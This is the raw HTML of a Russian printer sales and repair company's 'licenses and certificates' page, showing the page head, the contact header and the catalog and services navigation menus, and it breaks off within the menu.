

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yantarnn.ru/company/licenses/sertifikat-ricoh3/
body_size: 33119
content:
<!DOCTYPE html>
<html xmlns="https://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru" class="  ">
	<head>
<!-- Yandex.Metrika counter -->
<noscript><div><img src="https://mc.yandex.ru/watch/62507674" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
						<title>Лицензии и сертификаты - технический центр Янтарь</title>
		<meta name="viewport" content="initial-scale=1.0, width=device-width" />
		<meta name="HandheldFriendly" content="true" />
		<meta name="yes" content="yes" />
		<meta name="apple-mobile-web-app-status-bar-style" content="black" />
		<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index,follow" />
<meta name="keywords" content="технический центр Янтарь" />
<meta name="description" content="Компания специализируется на оказании широкого спектра услуг как для корпоративных клиентов так и для частных лиц. Профессионализм и ответственность ключевые преимущества нашей компании." />
<script type="text/javascript" data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";var ieVersion = -1;if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if ((ieVersion = getIeVersion()) > 0){cl += " bx-ie bx-ie" + ieVersion;if (ieVersion > 7 && ieVersion < 10 && !isDoctype()){cl += " bx-quirks";}}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Gecko/.test(ua)){cl += " bx-firefox";}if (/Macintosh/i.test(ua)){cl += " bx-mac";}ht.className = htc ? htc + " " + cl : cl;function isDoctype(){if (d.compatMode){return d.compatMode == "CSS1Compat";}return d.documentElement && d.documentElement.clientHeight;}function getIeVersion(){if (/Opera/i.test(ua) || /Webkit/i.test(ua) || /Firefox/i.test(ua) || /Chrome/i.test(ua)){return -1;}var rv = -1;if (!!(w.MSStream) && !(w.ActiveXObject) && ("ActiveXObject" in w)){rv = 11;}else if (!!d.documentMode && d.documentMode >= 10){rv = 10;}else if (!!d.documentMode && d.documentMode >= 9){rv = 9;}else if (d.attachEvent && !/Opera/.test(ua)){rv = 8;}if (rv == -1 || rv == 8){var re;if (n.appName == "Microsoft Internet Explorer"){re = new RegExp("MSIE ([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}else if (n.appName == "Netscape"){rv = 11;re = new RegExp("Trident/.*rv:([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}}return rv;}})(window, document, navigator);</script>


<link href="/bitrix/cache/css/s2/aspro-allcorp2/kernel_main/kernel_main_v1.css?168545433528585" type="text/css"  rel="stylesheet" />
<link href="https://fonts.googleapis.com/css?family=Roboto:300italic,400italic,500italic,700italic,400,300,500,700subset=latin,cyrillic-ext" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s2/aspro-allcorp2/template_b91fc214784dc7b85fb344e0c02af95d/template_b91fc214784dc7b85fb344e0c02af95d_v1.css?1685453921654531" type="text/css"  data-template-style="true" rel="stylesheet" />



<link rel="shortcut icon" href="/favicon.ico?1636368152" type="image/x-icon" />
<link rel="apple-touch-icon" sizes="180x180" href="/include/apple-touch-icon.png" />
<meta property="og:description" content="Компания специализируется на оказании широкого спектра услуг как для корпоративных клиентов так и для частных лиц. Профессионализм и ответственность ключевые преимущества нашей компании." />
<meta property="og:image" content="https://yantarnn.ru/upload/iblock/bc1/bc1a0782053f04e766b8564763b6b4e8.jpg" />
<link rel="image_src" href="https://yantarnn.ru/upload/iblock/bc1/bc1a0782053f04e766b8564763b6b4e8.jpg"  />
<meta property="og:title" content="Лицензии и сертификаты - технический центр Янтарь" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://yantarnn.ru/company/licenses/sertifikat-ricoh3/" />



						<meta name='robots' content='index, follow'>
	
</head>

	<body class="  header_nopacity header_fill_light side_left all_title_2 mheader-v1 footer-v1 fill_bg_n header-v1 title-v1 with_cabinet with_phones">
		<div id="panel"></div>

		
						<!--'start_frame_cache_options-block'-->					<!--'end_frame_cache_options-block'-->				<!--'start_frame_cache_g8YS48'-->



<!--'end_frame_cache_g8YS48'-->		



				<div class="visible-lg visible-md title-v1">
			<header class="header_1 long ">
	<div class="logo_and_menu-row">
		<div class="logo-row top-fill">
			<div class="maxwidth-theme">
								<div class="logo-block paddings pull-left">
					<div class="logo colored">
						<a href="/"><img src="/upload/CAllcorp2/108/108cb1e5ca3eac7ff66e049f35e454e2.png" alt="технический центр Янтарь" title="технический центр Янтарь" /></a>					</div>
				</div>
													<div class="col-md-2 visible-lg nopadding-right slogan">
						<div class="top-description">
							<div>
								<span style="color: #ff0000;"><span style="color: #ff0000;"><span style="color: #ff0000;"><span style="font-size: 13pt;"><span style="color: #ff0000;"><span style="color: #ff0000;"><b><i><u><sub><sup></sup></sub></u></i></b></span></span></span></span></span></span><br>
<img width="276" height="100" title="5.png" alt="5.png" src="/upload/medialibrary/95a/95a0f423af78a8838fd99dbe402990ff.png"><br>							</div>
						</div>
					</div>
												<div class="right-icons pull-right">
					<div class="phone-block with_btn">
						<div class="region-block inner-table-block">
							<div class="inner-table-block p-block">
														<!--'start_frame_cache_header-regionality-block1'-->				<!--'end_frame_cache_header-regionality-block1'-->								</div>
																						<div class="inner-table-block p-block">
											
								<div class="phone big">
								<i class="svg inline  svg-inline-phone colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14">
  <defs>
    <style>
      .pcls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="pcls-1" d="M14,11.052a0.5,0.5,0,0,0-.03-0.209,1.758,1.758,0,0,0-.756-0.527C12.65,10,12.073,9.69,11.515,9.363a2.047,2.047,0,0,0-.886-0.457c-0.607,0-1.493,1.8-2.031,1.8a2.138,2.138,0,0,1-.856-0.388A9.894,9.894,0,0,1,3.672,6.253,2.134,2.134,0,0,1,3.283,5.4c0-.536,1.8-1.421,1.8-2.027a2.045,2.045,0,0,0-.458-0.885C4.3,1.932,3.99,1.355,3.672.789A1.755,1.755,0,0,0,3.144.034,0.5,0.5,0,0,0,2.935,0,4.427,4.427,0,0,0,1.551.312,2.62,2.62,0,0,0,.5,1.524,3.789,3.789,0,0,0-.011,3.372a7.644,7.644,0,0,0,.687,2.6A9.291,9.291,0,0,0,1.5,7.714a16.783,16.783,0,0,0,4.778,4.769,9.283,9.283,0,0,0,1.742.825,7.673,7.673,0,0,0,2.608.686,3.805,3.805,0,0,0,1.851-.507,2.62,2.62,0,0,0,1.214-1.052A4.418,4.418,0,0,0,14,11.052Z"/>
</svg>
</i>				
				<a href="tel:+78314197070">+7 (831) 419-70-70</a>
							</div>
																						<div class=" schedule">
									<span style="font-size: 9pt;"><span style="font-size: 10pt; color: #000000;"><br>
 </span></span><span style="font-size: 9pt;"><span style="font-size: 10pt; color: #000000;">Пн.-Чт. 8.30 - 17.30</span><br>
 <span style="color: #000000;"> </span><span style="font-size: 10pt; color: #000000;"> </span><span style="font-size: 10pt; color: #000000;">&nbsp; &nbsp; &nbsp; &nbsp; Пт. 8.30 - 16.30<br>
 </span></span><span style="font-size: 9pt;"> <b><span style="color: #ff0000; font-size: 11pt;">сб,вс - выходной</span></b></span><span style="font-size: 9pt;"><b><span style="color: #ff0000; font-size: 11pt;"><br>
 </span></b></span>
&nbsp; &nbsp;<br>
 <a href="mailto:yantartc@mail.ru">yantartc@mail.ru</a><br>
 <br>
 <br>
<div>
 <span style="color: #000000;"> </span>
</div>
 <br>
 <br>							</div>
														</div>
													</div>
													<div class="inner-table-block">
								<span class="callback-block animate-load colored  btn-transparent-bg btn-default btn" data-event="jqm" data-param-id="20" data-name="callback">Заказать звонок</span>
							</div>
											</div>
				</div>
								<div class="col-md-2 pull-right">
					<div class="inner-table-block address">
						
		
												<div class="address-block">
													<i class="svg inline  svg-inline-address colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="13" height="16" viewBox="0 0 13 16">
  <defs>
    <style>
      .cls-1 {
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Ellipse 74 copy" class="cls-1" d="M763.9,42.916h0.03L759,49h-1l-4.933-6.084h0.03a6.262,6.262,0,0,1-1.1-3.541,6.5,6.5,0,0,1,13,0A6.262,6.262,0,0,1,763.9,42.916ZM758.5,35a4.5,4.5,0,0,0-3.741,7h-0.012l3.542,4.447h0.422L762.289,42H762.24A4.5,4.5,0,0,0,758.5,35Zm0,6a1.5,1.5,0,1,1,1.5-1.5A1.5,1.5,0,0,1,758.5,41Z" transform="translate(-752 -33)"/>
</svg>
</i>												<div>
							<span style="font-size: 9pt;"><span style="font-size: 11pt;">Нижний Новгород&nbsp;</span><br>
 <span style="font-size: 11pt;">
ул. Нестерова&nbsp;</span><br>
 <span style="font-size: 11pt;">
д.5 (офис - центр)</span><br>
 <span style="font-size: 11pt;">2 этаж, офис 5.<br>
 </span></span><br>
 Контактные телефоны:&nbsp;<br>
 89202573222<br>
89202578882<br>
 &nbsp;<br>						</div>
					</div>
							
								</div>
				</div>
			</div>
		</div>	</div>
		<div class="menu-row with-color bglight colored_dark sliced">
		<div class="maxwidth-theme">
			<div class="col-md-12">
				<div class="right-icons pull-right">
										<div class="pull-right">
						<div class="wrap_icon inner-table-block">
							<button class="inline-search-show twosmallfont" title="Поиск">
								<i class="svg inline  svg-inline-search" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">
  <defs>
    <style>
      .stcls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="stcls-1" d="M15.644,15.644a1.164,1.164,0,0,1-1.646,0l-2.95-2.95a7.036,7.036,0,1,1,1.645-1.645L15.644,14A1.164,1.164,0,0,1,15.644,15.644ZM7,2a5,5,0,1,0,5,5A5,5,0,0,0,7,2Z"/>
</svg>
</i>							</button>
						</div>
					</div>
											<div class="pull-right">
							<div class="wrap_icon inner-table-block">
										<!--'start_frame_cache_cabinet-link1'-->		<!-- noindex -->
					<a class="personal-link dark-color animate-load" data-event="jqm" title="Мой кабинет" data-param-type="auth" data-param-backurl="/company/licenses/sertifikat-ricoh3/" data-name="auth" href="/cabinet/">
				<i class="svg inline  svg-inline-cabinet" aria-hidden="true" title="Мой кабинет"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M13.88,16A5.616,5.616,0,0,0,3.128,16h-2.1a7.66,7.66,0,0,1,14.954,0h-2.1ZM8.5,0A4.5,4.5,0,1,1,4,4.5,4.5,4.5,0,0,1,8.5,0Zm0,2A2.5,2.5,0,1,1,6,4.5,2.5,2.5,0,0,1,8.5,2Z"/>
</svg>
</i>			</a>
				<!-- /noindex -->
		<!--'end_frame_cache_cabinet-link1'-->								</div>
						</div>
									</div>
				<div class="menu-only">
					<nav class="mega-menu sliced">
							<div class="table-menu catalog_icons_Y">
		<div class="marker-nav"></div>
		<table>
			<tr>
																			<td class="menu-item unvisible dropdown active">
						<div class="wrap">
							<a class="dropdown-toggle" href="/company/">
								Компания								<i class="fa fa-angle-down"></i>
								<div class="line-wrapper"><span class="line"></span></div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class=" count_4  ">
																						<a href="/company/index.php" title="О компании">О компании</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/company/history/" title="История">История</a>
																					</li>
																																							<li class=" count_4 active ">
																						<a href="/company/licenses/" title="Сертификаты">Сертификаты</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/company/partners/" title="Партнеры">Партнеры</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/company/reviews/" title="Отзывы">Отзывы</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/company/vacancy/" title="Вакансии">Вакансии</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/company/requisites/" title="Реквизиты">Реквизиты</a>
																					</li>
																	</ul>
													</div>
					</td>
																			<td class="menu-item unvisible dropdown wide_menu">
						<div class="wrap">
							<a class="dropdown-toggle" href="/product/">
								Каталог								<i class="fa fa-angle-down"></i>
								<div class="line-wrapper"><span class="line"></span></div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class="dropdown-submenu count_4  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/24b/60_60_1/24bf0a29624d2eb0b8b60da15f8686a8.jpg" alt="Kyocera" title="Kyocera" /></div>
																																		<a href="/product/kyocera/" title="Kyocera">Kyocera<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class=" dropdown-submenu ">
															<a href="/product/kyocera/kopirovalnye-apparaty-mfu/" title="МФУ">МФУ</a>
																															<ul class="dropdown-menu">
																																			<li class="">
																			<a href="/product/kyocera/kopirovalnye-apparaty-mfu/tsvetnye-mfu-format-a3-/" title="Цветные МФУ формат  А3 ">Цветные МФУ формат  А3 </a>
																		</li>
																																			<li class="">
																			<a href="/product/kyocera/kopirovalnye-apparaty-mfu/tsvetnye-mfu-formata-a4/" title="Цветные МФУ формата А4">Цветные МФУ формата А4</a>
																		</li>
																																			<li class="">
																			<a href="/product/kyocera/kopirovalnye-apparaty-mfu/cherno-belye-mfu-formata-a3-/" title="Черно-белые МФУ формата А3 ">Черно-белые МФУ формата А3 </a>
																		</li>
																																			<li class="">
																			<a href="/product/kyocera/kopirovalnye-apparaty-mfu/cherno-belye-mfu-formata-a4-/" title="Черно-белые МФУ формата А4 ">Черно-белые МФУ формата А4 </a>
																		</li>
																																	</ul>
																
																													</li>
																																									<li class=" dropdown-submenu ">
															<a href="/product/kyocera/printery/" title="Принтеры">Принтеры</a>
																															<ul class="dropdown-menu">
																																			<li class="">
																			<a href="/product/kyocera/printery/tsvetnye-printery-formata-a3-/" title="Цветные принтеры формата А3 ">Цветные принтеры формата А3 </a>
																		</li>
																																			<li class="">
																			<a href="/product/kyocera/printery/tsvetnye-printery-formata-a4-/" title="Цветные принтеры формата А4 ">Цветные принтеры формата А4 </a>
																		</li>
																																			<li class="">
																			<a href="/product/kyocera/printery/cherno-belye-printery-formata-a3-/" title="Черно-белые принтеры формата А3 ">Черно-белые принтеры формата А3 </a>
																		</li>
																																			<li class="">
																			<a href="/product/kyocera/printery/cherno-belye-printery-formata-a4-/" title="Черно-белые принтеры формата А4 ">Черно-белые принтеры формата А4 </a>
																		</li>
																																	</ul>
																
																													</li>
																																									<li class="  ">
															<a href="/product/kyocera/raskhodnye-materialy-/" title="Расходные материалы ">Расходные материалы </a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/219/60_60_1/21998289bf8fb751b43c8bb6d0df1eaf.png" alt="Hp" title="Hp" /></div>
																																		<a href="/product/hp/" title="Hp">Hp<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/product/hp/printery-formata-a42/" title="Принтеры формата А4">Принтеры формата А4</a>
																													</li>
																																									<li class="  ">
															<a href="/product/hp/raskhodnye-materialy2/" title="Расходные материалы">Расходные материалы</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/0c9/60_60_1/0c92cf3ebf465b61406d1d634d645967.png" alt="Brother" title="Brother" /></div>
																																		<a href="/product/brother/" title="Brother">Brother<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/product/brother/mfu-formata-a4/" title="МФУ формата А4">МФУ формата А4</a>
																													</li>
																																									<li class="  ">
															<a href="/product/brother/printery-formata-a4/" title="Принтеры формата А4">Принтеры формата А4</a>
																													</li>
																																									<li class="  ">
															<a href="/product/brother/raskhodnye-materialy/" title="Расходные материалы">Расходные материалы</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/871/60_60_1/871def1fd005fa641d25cc56e900aae7.jpg" alt="Canon" title="Canon" /></div>
																																		<a href="/product/canon/" title="Canon">Canon<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/product/canon/mfu-formata-a41/" title="МФУ формата А4">МФУ формата А4</a>
																													</li>
																																									<li class="  ">
															<a href="/product/canon/printery-formata-a41/" title="Принтеры формата А4">Принтеры формата А4</a>
																													</li>
																																									<li class="  ">
															<a href="/product/canon/raskhodnye-materialy1/" title="Расходные материалы">Расходные материалы</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/363/60_60_1/3636d4f63101bfb475198ab017c14cc9.png" alt="Samsung" title="Samsung" /></div>
																																		<a href="/product/samsung/" title="Samsung">Samsung<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/product/samsung/raskhodnye-materialy6/" title="Расходные материалы">Расходные материалы</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/b7c/60_60_1/b7c2dbd1ad014e0746889d4b98b5bef9.png" alt="Ricoh" title="Ricoh" /></div>
																																		<a href="/product/ricoh/" title="Ricoh">Ricoh<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/product/ricoh/kopirovalnaya-tekhnika-formata-a0/" title="Копировальная техника формата А0">Копировальная техника формата А0</a>
																													</li>
																																									<li class="  ">
															<a href="/product/ricoh/kopirovalnaya-tekhnika-formata-a31/" title="Копировальная техника формата А3">Копировальная техника формата А3</a>
																													</li>
																																									<li class="  ">
															<a href="/product/ricoh/raskhodnye-materialy5/" title="Расходные материалы">Расходные материалы</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/690/60_60_1/6902c0c2a805196b307881ff8fdf12d9.jpg" alt="Konica minolta" title="Konica minolta" /></div>
																																		<a href="/product/konica-minolta/" title="Konica minolta">Konica minolta<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/product/konica-minolta/mfu/" title="МФУ">МФУ</a>
																													</li>
																																									<li class="  ">
															<a href="/product/konica-minolta/raskhodnye-materialy41/" title="Расходные материалы">Расходные материалы</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class=" count_4  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/b8b/60_60_1/b8b7ba408dc8d1e93d8854aa80b3f21d.jpg" alt="Panasonic" title="Panasonic" /></div>
																																		<a href="/product/panasonic/" title="Panasonic">Panasonic</a>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/63c/60_60_1/63c23a799c5f28d00c16d1aba2bd124c.png" alt="Sharp" title="Sharp" /></div>
																																		<a href="/product/sharp/" title="Sharp">Sharp<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/product/sharp/kopirovalnye-apparaty-mfu1/" title="МФУ">МФУ</a>
																													</li>
																																									<li class="  ">
															<a href="/product/sharp/raskhodnye-materialy7/" title="Расходные материалы">Расходные материалы</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/a60/60_60_1/a60534396af2e6edb322ad72bf328949.jpg" alt="Xerox" title="Xerox" /></div>
																																		<a href="/product/xerox/" title="Xerox">Xerox<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/product/xerox/raskhodnye-materialy8/" title="Расходные материалы">Расходные материалы</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/446/60_60_1/4467d5aa2873538ead382cd3c9a2b9a8.gif" alt="Бумага для оргтехники" title="Бумага для оргтехники" /></div>
																																		<a href="/product/bumaga-dlya-orgtekhniki/" title="Бумага для оргтехники">Бумага для оргтехники<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/product/bumaga-dlya-orgtekhniki/dlya-inzhenernykh-mashin-formata-a0-a1-a2/" title="Для копировальных машин формата А0,А1,А2">Для копировальных машин формата А0,А1,А2</a>
																													</li>
																																									<li class="  ">
															<a href="/product/bumaga-dlya-orgtekhniki/dlya-plotterov-formata-a0-a1-a2/" title="Для плоттеров формата А0,А1,А2">Для плоттеров формата А0,А1,А2</a>
																													</li>
																																									<li class="  ">
															<a href="/product/bumaga-dlya-orgtekhniki/formata-a4/" title="Формата А4">Формата А4</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/138/60_60_1/1382f7a0b26ce96aaf43cf14d8c1340b.jpg" alt="Фотобумага" title="Фотобумага" /></div>
																																		<a href="/product/fotobumaga/" title="Фотобумага">Фотобумага<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/product/fotobumaga/glyantsevaya/" title="Глянцевая">Глянцевая</a>
																													</li>
																																									<li class="  ">
															<a href="/product/fotobumaga/matovaya/" title="Матовая">Матовая</a>
																													</li>
																																						</ul>
																					</li>
																	</ul>
													</div>
					</td>
																			<td class="menu-item unvisible dropdown">
						<div class="wrap">
							<a class="dropdown-toggle" href="/services/">
								Услуги								<i class="fa fa-angle-down"></i>
								<div class="line-wrapper"><span class="line"></span></div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class="dropdown-submenu count_4  has_img">
																						<a href="/services/remont-orgtekhniki-printerov-i-mfu/" title="Ремонт принтеров и МФУ">Ремонт принтеров и МФУ<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/services/remont-orgtekhniki-printerov-i-mfu/remont-orgtekhniki-printerov-mfu-s-vyezdom/" title="Ремонт оргтехники: принтеров, МФУ с выездом">Ремонт оргтехники: принтеров, МФУ с выездом</a>
																													</li>
																																									<li class="  ">
															<a href="/services/remont-orgtekhniki-printerov-i-mfu/remont-orgtekhniki-printerov-i-mfu-kyocera/" title="Ремонт оргтехники: принтеров и МФУ Kyocera">Ремонт оргтехники: принтеров и МФУ Kyocera</a>
																													</li>
																																									<li class="  ">
															<a href="/services/remont-orgtekhniki-printerov-i-mfu/remont-orgtekhniki-printerov-i-mfu-sharp/" title="Ремонт оргтехники: принтеров и МФУ Sharp">Ремонт оргтехники: принтеров и МФУ Sharp</a>
																													</li>
																																									<li class="  ">
															<a href="/services/remont-orgtekhniki-printerov-i-mfu/remont-orgtekhniki-printerov-i-mfu-ricoh/" title="Ремонт оргтехники: принтеров и МФУ Ricoh">Ремонт оргтехники: принтеров и МФУ Ricoh</a>
																													</li>
																																									<li class="  ">
															<a href="/services/remont-orgtekhniki-printerov-i-mfu/remont-printerov-i-mfu-canon/" title="Ремонт  принтеров и МФУ Canon">Ремонт  принтеров и МФУ Canon</a>
																													</li>
																																									<li class="  ">
															<a href="/services/remont-orgtekhniki-printerov-i-mfu/proshivka-printerov-i-mfu-xerox/" title="Прошивка принтеров и МФУ Xerox">Прошивка принтеров и МФУ Xerox</a>
																													</li>
																																									<li class="  ">
															<a href="/services/remont-orgtekhniki-printerov-i-mfu/proshivka-printerov-i-mfu-samsung/" title="Прошивка принтеров и МФУ  Samsung">Прошивка принтеров и МФУ  Samsung</a>
																													</li>
																																									<li class="  ">
															<a href="/services/remont-orgtekhniki-printerov-i-mfu/remont-printerov-i-mfu-hp/" title="Ремонт  принтеров и МФУ Hp">Ремонт  принтеров и МФУ Hp</a>
																													</li>
																																									<li class="  ">
															<a href="/services/remont-orgtekhniki-printerov-i-mfu/remont-orgtekhniki-printerov-i-mfu-toshiba/" title="Ремонт оргтехники: принтеров и МФУ Toshiba">Ремонт оргтехники: принтеров и МФУ Toshiba</a>
																													</li>
																																									<li class="  ">
															<a href="/services/remont-orgtekhniki-printerov-i-mfu/remont-orgtekhniki-printerov-i-mfu-samsung/" title="Ремонт оргтехники: принтеров и МФУ Samsung">Ремонт оргтехники: принтеров и МФУ Samsung</a>
																													</li>
																																									<li class="collapsed  ">
															<a href="/services/remont-orgtekhniki-printerov-i-mfu/remont-orgtekhniki-printerov-i-mfu-xerox/" title="Ремонт оргтехники: принтеров и МФУ Xerox">Ремонт оргтехники: принтеров и МФУ Xerox</a>
																													</li>
																																									<li class="collapsed  ">
															<a href="/services/remont-orgtekhniki-printerov-i-mfu/remont-printerov-i-mfu-konica-minolta/" title="Ремонт принтеров и МФУ Konica Minolta">Ремонт принтеров и МФУ Konica Minolta</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																						<a href="/services/garantiynyy-remont-orgtekhniki/" title="Официальный сервисный центр ">Официальный сервисный центр <span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/services/garantiynyy-remont-orgtekhniki/ofitsialnyy-servisnyy-tsentr-kyocera/" title="Официальный  сервисный центр  Kyocera">Официальный  сервисный центр  Kyocera</a>
																													</li>
																																									<li class="  ">
															<a href="/services/garantiynyy-remont-orgtekhniki/ofitsialnyy-servisnyy-tsentr-ricoh/" title="Официальный  сервисный центр  Ricoh">Официальный  сервисный центр  Ricoh</a>
																													</li>
																																									<li class="  ">
															<a href="/services/garantiynyy-remont-orgtekhniki/ofitsialnyy-servisnyy-tsentr-sharp/" title="Официальный сервисный центр  Sharp">Официальный сервисный центр  Sharp</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																						<a href="/services/obsluzhivanie-printerov-mfu/" title="Обслуживание принтеров, МФУ">Обслуживание принтеров, МФУ<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/services/obsluzhivanie-printerov-mfu/planovoe-to/" title="Плановое ТО">Плановое ТО</a>
																													</li>
																																									<li class="  ">
															<a href="/services/obsluzhivanie-printerov-mfu/po-zayavke-zakazchika/" title="По заявке заказчика">По заявке заказчика</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																						<a href="/services/zapravka-kartridzhey-s-vyezdom-k-zakazchiku/" title="Заправка картриджей с выездом к заказчику">Заправка картриджей с выездом к заказчику<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/services/zapravka-kartridzhey-s-vyezdom-k-zakazchiku/v-nizhnem-novgorode/" title="Заправка картриджей в Нижнем Новгороде">Заправка картриджей в Нижнем Новгороде</a>
																													</li>
																																									<li class="  ">
															<a href="/services/zapravka-kartridzhey-s-vyezdom-k-zakazchiku/zapravka-kartridzhey-v-nizhegorodskoy-oblasti/" title="Заправка картриджей в Нижегородской области">Заправка картриджей в Нижегородской области</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																						<a href="/services/zapravka-kartridzhey-v-servisnom-tsentre/" title="Заправка картриджей в сервисном центре">Заправка картриджей в сервисном центре<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/services/zapravka-kartridzhey-v-servisnom-tsentre/zapravka-tsvetnykh-kartridzhey/" title="Заправка цветных картриджей">Заправка цветных картриджей</a>
																													</li>
																																									<li class="  ">
															<a href="/services/zapravka-kartridzhey-v-servisnom-tsentre/zapravka-cherno-belykh-kartridzhey/" title="Заправка черно-белых картриджей">Заправка черно-белых картриджей</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																						<a href="/services/dostavka-kartridzhey/" title="Доставка картриджей">Доставка картриджей<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/services/dostavka-kartridzhey/po-nizhnemu-novgorodu/" title="Доставка расходных материалов по Нижнему Новгороду">Доставка расходных материалов по Нижнему Новгороду</a>
																													</li>
																																									<li class="  ">
															<a href="/services/dostavka-kartridzhey/po-nizhegorodskoy-oblasti/" title="Доставка расходных материалов по Нижегородской области">Доставка расходных материалов по Нижегородской области</a>
																													</li>
																																									<li class="  ">
															<a href="/services/dostavka-kartridzhey/v-drugie-regiony/" title="Доставка расходных материалов в другие регионы">Доставка расходных материалов в другие регионы</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
